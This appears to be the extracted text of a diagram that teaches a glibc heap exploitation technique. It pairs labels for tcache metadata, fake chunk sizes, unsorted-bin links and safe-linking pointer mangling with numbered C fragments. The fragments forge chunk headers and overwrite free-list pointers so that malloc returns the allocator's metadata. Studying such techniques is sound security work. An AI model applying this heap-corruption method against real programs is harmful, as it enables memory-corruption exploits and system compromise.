 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000000001
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd
bk
chunk(unsorted_middle)
fd
bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);